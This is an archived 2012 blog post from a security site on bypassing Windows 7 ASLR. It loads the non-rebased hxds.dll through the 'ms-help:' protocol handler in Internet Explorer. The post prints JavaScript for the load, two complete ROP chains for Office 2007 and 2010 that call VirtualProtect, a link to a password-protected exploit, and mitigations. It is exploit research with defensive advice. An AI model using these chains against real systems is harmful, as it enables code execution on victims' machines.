

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greyhathacker.net/?tag=uri&paged=2
body_size: 10687
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.greyhathacker.net/xmlrpc.php">
	<title>URI &#8211; Page 2 &#8211; GreyHatHacker.NET</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GreyHatHacker.NET &raquo; Feed" href="https://www.greyhathacker.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="GreyHatHacker.NET &raquo; Comments Feed" href="https://www.greyhathacker.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="GreyHatHacker.NET &raquo; URI Tag Feed" href="https://www.greyhathacker.net/?feed=rss2&#038;tag=uri" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='suits-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='suits-style-css' href='https://www.greyhathacker.net/wp-content/themes/suits/style.css?ver=2020-09-16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.greyhathacker.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.greyhathacker.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.greyhathacker.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.greyhathacker.net/index.php?rest_route=/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greyhathacker.net/xmlrpc.php?rsd" />


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-VKV9E7S93W"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-VKV9E7S93W');
		</script>

	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.greyhathacker.net/?wordfence_lh=1&hid=CEEF13D0EE96929681239C8281E88745');
</script></head>

<body class="archive paged tag tag-uri tag-12 paged-2 tag-paged-2 wp-theme-suits single-author no-footer-sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
							<div class="logo-container">
																		<p class="site-title"><a href="https://www.greyhathacker.net/" title="GreyHatHacker.NET" rel="home">GreyHatHacker.NET</a></p>
										<p class="site-description">Malware, Vulnerabilities, Exploits and more . . .</p>
								</div>
						
			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h4 class="menu-toggle">Menu</h4>
					<div class="nav-menu"><ul>
<li class="page_item page-item-13"><a href="https://www.greyhathacker.net/?page_id=13">About</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://www.greyhathacker.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: URI</h1>
							</header><!-- .archive-header -->

										
<article id="post-585" class="post-585 post type-post status-publish format-standard hentry category-all category-exploits category-vulnerabilities tag-aslr tag-rop tag-uri">
	<header class="entry-header">
		
				<h2 class="entry-title">
			<a href="https://www.greyhathacker.net/?p=585" rel="bookmark">Bypassing Microsoft Windows ASLR with a little help by MS-Help</a>
		</h2>
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Exploiting vulnerabilities on Windows 7 is not as easy as it used to be on Windows XP. Writing an exploit to bypass ASLR and DEP on Windows 7 was still relatively easy if Java 6 was installed as it got shipped with non aslr msvcr71.dll library. Now that Java 7 has been out for a while hopefully everyone should be using this version as msvcr71.dll does not exist with Java 7. With this in mind creating a reliable ROP chain is going to be difficult again as finding some information leak my guess is not going to be a straight forward not to mention the time it would take to create our ROP chain if a leak even exists. So I set myself the task to see if I could create a reliable static ROP chain on a fully patched Windows 7 machine with and without Microsoft Office.</p>
<p><strong>Windows 7 only</strong></p>
<p>After carrying out a default installation of Windows 7 sp1 (Enterprise) and getting it all up-to-date with patches I carried out a scan of all non aslr DLLs on the system and was amazed to find nearly 600 non alsr DLLs. Ok a lot were duplicates so removing these from my list I ended up with around 200 unique DLLs to play with. One way I thought I could possibly load the library in Internet Explorer is by calling a classid object tag so after searching for clsid string in the DLLs one library stood out <strong>“VsaVb7rt.dll&#8221;</strong></p>
<pre>Filename - VsaVb7rt.dll
Path     - C:\Windows\Microsoft.NET\Framework\v2.0.50727\
MD5 hash - 22f450c23d8abdfa6bed991ad1c34b1c
Size     - 1,340,752 bytes
Signed   - 29th September 2010 08:46:12</pre>
<p>After obtaining the classid guid using the tool Bintext I loaded it up in the browser</p>
<p><a href="/images/vsavb7rtdll.png" target="_blank"><img fetchpriority="high" decoding="async" class="alignnone" alt="" src="/images/vsavb7rtdll.png" width="527" height="314" /></a></p>
<pre>&lt;HTML&gt;
&lt;OBJECT classid='clsid:A138CF39-2CAE-42c2-ADB3-022658D79F2F' &lt;/OBJECT&gt;
&lt;/HTML&gt;</pre>
<p>The issue with loading libraries via guids is that user interaction is first required before exploiting so in the real world this would not be a viable option unless your testing your own exploits from a specific address.</p>
<p><a href="/images/iewarn1.png" target="_blank"><img decoding="async" class="alignnone" alt="" src="/images/iewarn1.png" width="528" height="338" /></a></p>
<p><img decoding="async" class="alignnone" alt="" src="/images/iewarn2.png" width="475" height="244" /></p>
<p>Once accepting the security warning it writes to the registry entry below</p>
<p><strong><a href="/images/allowdomainreg.png" target="_blank"><img loading="lazy" decoding="async" class="alignnone" alt="" src="/images/allowdomainreg.png" width="517" height="220" /></a></strong></p>
<p><strong>Windows 7 with MSOffice 2007/2010</strong></p>
<p>With Windows 7 being a failure I turned my attention to Office 2007. As most users running Windows 7 should be running Office 2010 or the very least running Office 2007. After a default installation of &#8220;Microsoft Office 2007 Plus&#8221;, getting it fully up-to-date and carrying a another scan a number of additional non aslr DLLs where found that could be loaded via its own guids as above but again pretty useless with the prompts given. After browsing/grepping the strings in the libraries I found one library that could be loaded in Internet Explorer without any interaction and that library being <strong>&#8220;hxds.dll&#8221;</strong> :-). This library can be loaded using its protocol handler by location.href = &#8216;ms-help:&#8217;</p>
<p><a href="/images/mshelp.png" target="_blank"><img loading="lazy" decoding="async" class="alignnone" alt="" src="/images/mshelp.png" width="516" height="371" /></a></p>
<pre>&lt;SCRIPT language="JavaScript"&gt; 
   location.href = 'ms-help:'
&lt;/SCRIPT&gt;</pre>
<p><a href="/images/hxdsproc.png" target="_blank"><img loading="lazy" decoding="async" class="alignnone" alt="" src="/images/hxdsproc.png" width="516" height="345" /></a></p>
<p>This library does not get rebased either so is perfect for our ROP chain. Carrying out the same routine with &#8220;Microsoft Office 2010 Plus&#8221; I found the same library &#8220;hxds.dll&#8221; that we can use but our ROP chain would be different as the file has been updated.</p>
<p>Details of the library on Office 2007</p>
<pre>Filename - hxds.dll
Path     - C:\Program Files\Common Files\microsoft shared\Help\
MD5 hash - 9e7370cc3d6a43942433f85d0e2bbdd8
Size     - 873,216 bytes
Signed   - 19th August 2006 11:52:41</pre>
<p>Details of the library on Office 2010</p>
<pre>Filename - hxds.dll
Path     - C:\Program Files\Common Files\microsoft shared\Help\
MD5 hash - 23fdb0c309e188a5e3c767f8fc557d83
Size     - 877,368 bytes
Signed   - 23rd May 2009 12:24:33</pre>
<p>Here is the ROP chain generated by Mona.py on Office 2007</p>
<pre> 0x51be25dc, # POP EDI # RETN [hxds.dll]
 0x51bd1158, # ptr to &amp;VirtualProtect() [IAT hxds.dll]
 0x51c3098e, # MOV EAX,DWORD PTR DS:[EDI] # RETN [hxds.dll]
 0x51c39987, # XCHG EAX,ESI # RETN [hxds.dll]
 0x51bf1761, # POP EBP # RETN [hxds.dll]
 0x51c4b2df, # &amp; call esp [hxds.dll]
 0x51bf2e19, # POP EBX # RETN [hxds.dll]
 0x00000201, # 0x00000201-&gt; ebx
 0x51bfa969, # POP EDX # RETN [hxds.dll]
 0x00000040, # 0x00000040-&gt; edx
 0x51c385a2, # POP ECX # RETN [hxds.dll]
 0x51c5b991, # &amp;Writable location [hxds.dll]
 0x51bf7b52, # POP EDI # RETN [hxds.dll]
 0x51c3f011, # RETN (ROP NOP) [hxds.dll]
 0x51c433d7, # POP EAX # RETN [hxds.dll]
 0x90909090, # nop
 0x51c0a4ec, # PUSHAD # RETN [hxds.dll]</pre>
<p>and the ROP chain on Office 2010</p>
<pre> 0x51bf34b4, # POP ESI # RETN [hxds.dll]
 0x51bd10b8, # ptr to &amp;VirtualProtect() [IAT hxds.dll]
 0x51bd2d97, # MOV EAX,DWORD PTR DS:[ESI] # RETN [hxds.dll]
 0x51bdcba0, # XCHG EAX,ESI # RETN 00 [hxds.dll]
 0x51c379e2, # POP EBP # RETN [hxds.dll]
 0x51c59683, # &amp; call esp [hxds.dll]
 0x51be198c, # POP EBX # RETN [hxds.dll]
 0x00000201, # 0x00000201-&gt; ebx
 0x51c35ac3, # POP EDX # RETN [hxds.dll]
 0x00000040, # 0x00000040-&gt; edx
 0x51becf3e, # POP ECX # RETN [hxds.dll]
 0x51c5d150, # &amp;Writable location [hxds.dll]
 0x51bef563, # POP EDI # RETN [hxds.dll]
 0x51c07402, # RETN (ROP NOP) [hxds.dll]
 0x51c56fbd, # POP EAX # RETN [hxds.dll]
 0x90909090, # nop
 0x51c3604e, # PUSHAD # RETN [hxds.dll]</pre>
<p>In order for our exploit to be successful I&#8217;ve seen its best to call the protocol handler after the heap spray and before triggering the vulnerability. Finally <a href="http://www.greyhathacker.net/docs/answerworks2.zip" target="_blank">here</a> is an exploit (password &#8220;answerworks&#8221;, md5hash 5bc94894890298710f30d91d6104e568) based from my last post where I have just changed the ROP chain from using msvcr71.dll to using hxds.dll. For now I see two options to mitigate this, one is to disable the protocol handler which can be done easily by changing the name or value in the registry or delete it completely. The downside is that I don’t know how it would impact applications using this handler.</p>
<pre>[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\PROTOCOLS\Handler\ms-help]
@="Help HxProtocol"
"CLSID"="{314111c7-a502-11d2-bbca-00c04f8ec294}"</pre>
<p>The second option would be to get Microsoft EMET installed if you haven’t already done so and make sure &#8220;MandatoryASLR&#8221; is enabled for the iexplore.exe process. I can’t emphasize enough how vital it is to have this tool installed so please do not delay and get it deployed ASAP.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		Posted in <a href="https://www.greyhathacker.net/?cat=18" rel="category">All</a>, <a href="https://www.greyhathacker.net/?cat=7" rel="category">Exploits</a>, <a href="https://www.greyhathacker.net/?cat=6" rel="category">Vulnerabilities</a> and tagged <a href="https://www.greyhathacker.net/?tag=aslr" rel="tag">ASLR</a>, <a href="https://www.greyhathacker.net/?tag=rop" rel="tag">ROP</a>, <a href="https://www.greyhathacker.net/?tag=uri" rel="tag">URI</a><span class="on-date"> on <a href="https://www.greyhathacker.net/?p=585" title="4:41 pm" rel="bookmark"><time class="entry-date" datetime="2012-08-24T16:41:43+01:00">August 24, 2012</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.greyhathacker.net/?author=1" title="View all posts by Parvez" rel="author">Parvez</a></span></span>.					<a href="https://www.greyhathacker.net/?p=585#comments">10 Comments</a>					</footer><!-- .entry-meta -->
</article><!-- #post -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<div class="nav-links">

						<div class="nav-previous"><a href="https://www.greyhathacker.net/?tag=uri&#038;paged=3" ><span class="meta-nav">&larr;</span> Older</a></div>
			
						<div class="nav-next"><a href="https://www.greyhathacker.net/?tag=uri" >Newer <span class="meta-nav">&rarr;</span></a></div>
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.greyhathacker.net/?p=1041">Dokany/Google Drive File Stream Kernel Stack-based Buffer Overflow Vulnerability</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=1025">Exploiting STOPzilla AntiMalware Arbitrary Write Vulnerability using SeCreateTokenPrivilege</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=1006">Exploiting System Shield AntiVirus Arbitrary Write Vulnerability using SeTakeOwnershipPrivilege</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=995">IKARUS anti.virus and its 9 exploitable kernel vulnerabilities</a>
									</li>
											<li>
					<a href="https://www.greyhathacker.net/?p=990">Exploiting Vir.IT eXplorer Anti-Virus Arbitrary Write Vulnerability</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.greyhathacker.net/?cat=18">All</a>
</li>
